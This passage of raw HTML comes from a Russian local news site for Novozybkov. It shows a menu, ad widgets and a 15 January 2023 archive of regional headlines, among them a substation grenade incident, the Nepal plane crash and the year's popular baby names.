		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-b3y5d4b293f81036" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bs85f352e6b35e89" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-b9i5f352e6b39f86" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-b825d4b293f7e405" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-7"><div id="block-bib5d4b293f7eaff" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><h1 class="archive-title date-archive-title">Daily Archives: <span>15.01.2023</span></h1><div class="loop"><article id="post-152693" class="post-152693 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%bd%d0%b8%d0%ba-%d0%b7%d0%b0%d0%ba%d1%80%d1%8b%d0%bb-%d1%81%d0%be%d0%b1%d0%be%d0%b9-%d0%b3%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d1%83-%d1%81%d0%b1%d1%80%d0%be%d1%88%d0%b5\/","headline":"Охранник закрыл собой гранату, сброшенную ВСУ на энергоподстанцию в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/01\/photo_2023-01-03_18-36-23-копия.jpg","dateCreated":"2023-01-15T17:48:20+00:00","datePublished":"2023-01-15T17:48:20+00:00","dateModified":"2023-01-15T17:48:20+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%bd%d0%b8%d0%ba-%d0%b7%d0%b0%d0%ba%d1%80%d1%8b%d0%bb-%d1%81%d0%be%d0%b1%d0%be%d0%b9-%d0%b3%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d1%83-%d1%81%d0%b1%d1%80%d0%be%d1%88%d0%b5/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%bd%d0%b8%d0%ba-%d0%b7%d0%b0%d0%ba%d1%80%d1%8b%d0%bb-%d1%81%d0%be%d0%b1%d0%be%d0%b9-%d0%b3%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d1%83-%d1%81%d0%b1%d1%80%d0%be%d1%88%d0%b5/" title="Охранник закрыл собой гранату, сброшенную ВСУ на энергоподстанцию в Брянской области" rel="bookmark">Охранник закрыл собой гранату, сброшенную ВСУ на энергоподстанцию в Брянской области</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-01-15T17:48:20+03:00">15.01.2023</time> <time class="entry-time" datetime="2023-01-15T17:48:20+03:00">17:48</time></div></header></article><div class="entry-row"><article id="post-152684" class="post-152684 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d1%88%d0%b0%d1%8f-%d0%b2-%d0%bd%d0%b5%d0%bf%d0%b0%d0%bb%d0%b5-%d1%83%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%ba%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be\/","headline":"Погибшая в Непале уроженка Брянской области Елена Бандуро училась в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2023-01-15T16:02:38+00:00","datePublished":"2023-01-15T16:02:38+00:00","dateModified":"2023-01-17T18:53:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d1%88%d0%b0%d1%8f-%d0%b2-%d0%bd%d0%b5%d0%bf%d0%b0%d0%bb%d0%b5-%d1%83%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%ba%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d1%88%d0%b0%d1%8f-%d0%b2-%d0%bd%d0%b5%d0%bf%d0%b0%d0%bb%d0%b5-%d1%83%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%ba%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be/" title="Погибшая в Непале уроженка Брянской области Елена Бандуро училась в Новозыбкове" rel="bookmark">Погибшая в Непале уроженка Брянской области Елена Бандуро училась в Новозыбкове</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-01-15T16:02:38+03:00">15.01.2023</time> <time class="entry-time" datetime="2023-01-15T16:02:38+03:00">16:02</time></div></header></article></div><div class="entry-row"><article id="post-152677" class="post-152677 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%ba%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b5%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b1%d0%b0%d0%bd%d0%b4\/","headline":"Уроженка Брянской области Елена Бандуро незадолго до катастрофы в Непале поделилась в соцсетях селфи из самолета","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/01\/a2930af00e532c52d396963d61f34621.jpg","dateCreated":"2023-01-15T15:33:24+00:00","datePublished":"2023-01-15T15:33:24+00:00","dateModified":"2023-01-17T18:54:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%ba%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b5%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b1%d0%b0%d0%bd%d0%b4/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%ba%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b5%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b1%d0%b0%d0%bd%d0%b4/" title="Уроженка Брянской области Елена Бандуро незадолго до катастрофы в Непале поделилась в соцсетях селфи из самолета" rel="bookmark">Уроженка Брянской области Елена Бандуро незадолго до катастрофы в Непале поделилась в соцсетях селфи из самолета</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-01-15T15:33:24+03:00">15.01.2023</time> <time class="entry-time" datetime="2023-01-15T15:33:24+03:00">15:33</time></div></header></article></div><div class="entry-row"><article id="post-152673" class="post-152673 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b3%d0%b0%d0%b7%d0%be%d0%b2%d0%b8%d0%ba%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d0%b5%d0%ba%d0%bb%d0%b8-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%81\/","headline":"Брянские газовики пресекли десятки случаев хищения газа","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/01\/photo_2022-11-28_09-30-30-копия.jpg","dateCreated":"2023-01-15T15:11:45+00:00","datePublished":"2023-01-15T15:11:45+00:00","dateModified":"2023-01-15T15:11:45+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b3%d0%b0%d0%b7%d0%be%d0%b2%d0%b8%d0%ba%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d0%b5%d0%ba%d0%bb%d0%b8-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%81/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b3%d0%b0%d0%b7%d0%be%d0%b2%d0%b8%d0%ba%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d0%b5%d0%ba%d0%bb%d0%b8-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%81/" title="Брянские газовики пресекли десятки случаев хищения газа" rel="bookmark">Брянские газовики пресекли десятки случаев хищения газа</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-01-15T15:11:45+03:00">15.01.2023</time> <time class="entry-time" datetime="2023-01-15T15:11:45+03:00">15:11</time></div></header></article></div><div class="entry-row"><article id="post-152670" class="post-152670 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d0%b5%d0%b3-%d0%b4%d0%be%d0%b6%d0%b4%d1%8c-%d1%81%d0%be-%d1%81%d0%bd%d0%b5%d0%b3%d0%be\/","headline":"В Брянской области снег, дождь со снегом","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/01\/DSC00875-копия.jpg","dateCreated":"2023-01-15T15:04:17+00:00","datePublished":"2023-01-15T15:04:17+00:00","dateModified":"2023-01-15T15:04:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d0%b5%d0%b3-%d0%b4%d0%be%d0%b6%d0%b4%d1%8c-%d1%81%d0%be-%d1%81%d0%bd%d0%b5%d0%b3%d0%be/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d0%b5%d0%b3-%d0%b4%d0%be%d0%b6%d0%b4%d1%8c-%d1%81%d0%be-%d1%81%d0%bd%d0%b5%d0%b3%d0%be/" title="В Брянской области снег, дождь со снегом" rel="bookmark">В Брянской области снег, дождь со снегом</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-01-15T15:04:17+03:00">15.01.2023</time> <time class="entry-time" datetime="2023-01-15T15:04:17+03:00">15:04</time></div></header></article></div><div class="entry-row"><article id="post-152662" class="post-152662 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba-%d0%b1%d0%b5%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b8-%d1%80%d0%be%d0%b4%d0%b0%d0%bc-%d0%bd%d0%b0%d0%b4%d0%be-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d1%8c%d1%81\/","headline":"К беременности и родам надо готовиться, советуют специалисты роддома Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/01\/DSC00799-копия.jpg","dateCreated":"2023-01-15T14:56:54+00:00","datePublished":"2023-01-15T14:56:54+00:00","dateModified":"2023-01-15T21:49:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba-%d0%b1%d0%b5%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b8-%d1%80%d0%be%d0%b4%d0%b0%d0%bc-%d0%bd%d0%b0%d0%b4%d0%be-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d1%8c%d1%81/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba-%d0%b1%d0%b5%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b8-%d1%80%d0%be%d0%b4%d0%b0%d0%bc-%d0%bd%d0%b0%d0%b4%d0%be-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d1%8c%d1%81/" title="К беременности и родам надо готовиться, советуют специалисты роддома Новозыбкова" rel="bookmark">К беременности и родам надо готовиться, советуют специалисты роддома Новозыбкова</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-01-15T14:56:54+03:00">15.01.2023</time> <time class="entry-time" datetime="2023-01-15T14:56:54+03:00">14:56</time></div></header></article></div><div class="entry-row"><article id="post-152658" class="post-152658 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8\/","headline":"В Брянской области официально оформили создание семьи 7430 пар","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/01\/Y3Tqsqp-6j4.jpg","dateCreated":"2023-01-15T14:43:27+00:00","datePublished":"2023-01-15T14:43:27+00:00","dateModified":"2023-01-15T14:43:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8/" title="В Брянской области официально оформили создание семьи 7430 пар" rel="bookmark">В Брянской области официально оформили создание семьи 7430 пар</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-01-15T14:43:27+03:00">15.01.2023</time> <time class="entry-time" datetime="2023-01-15T14:43:27+03:00">14:43</time></div></header></article></div><div class="entry-row"><article id="post-152654" class="post-152654 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b0%d1%82%d0%b2%d0%b5%d0%b9-%d0%b8-%d1%81%d0%be%d1%84%d0%b8%d1%8f-%d1%81%d0%b0%d0%bc%d1%8b%d0%b5-%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d1%8b%d0%b5-%d0%b8%d0%bc%d0%b5%d0%bd%d0%b0\/","headline":"Матвей и София - самые популярные имена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/01\/gKYvmcjkmec.jpg","dateCreated":"2023-01-15T14:23:50+00:00","datePublished":"2023-01-15T14:23:50+00:00","dateModified":"2023-01-15T14:23:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b0%d1%82%d0%b2%d0%b5%d0%b9-%d0%b8-%d1%81%d0%be%d1%84%d0%b8%d1%8f-%d1%81%d0%b0%d0%bc%d1%8b%d0%b5-%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d1%8b%d0%b5-%d0%b8%d0%bc%d0%b5%d0%bd%d0%b0/" /><header><h3 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b0%d1%82%d0%b2%d0%b5%d0%b9-%d0%b8-%d1%81%d0%be%d1%84%d0%b8%d1%8f-%d1%81%d0%b0%d0%bc%d1%8b%d0%b5-%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d1%8b%d0%b5-%d0%b8%d0%bc%d0%b5%d0%bd%d0%b0/" title="Матвей и София &#8212; самые популярные имена в Брянской области" rel="bookmark">Матвей и София &#8212; самые популярные имена в Брянской области</a></h3><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-01-15T14:23:50+03:00">15.01.2023</time> <time class="entry-time" datetime="2023-01-15T14:23:50+03:00">14:23</time></div></header></article></div><div class="entry-row"><article id="post-152651" class="post-152651 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti default"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d0%be%d0%b2%d1%8b%d0%b9-%d0%be%d1%82%d1%80%d1%8f%d0%b4-%d0%bb%d0%b8%d0%b7%d0%b0%d0%b0%d0%bb%d0%b5%d1%80%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-5\/","headline":"Поисковый отряд \"ЛизаАлерт\" Брянской области показал фильм о спасении","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 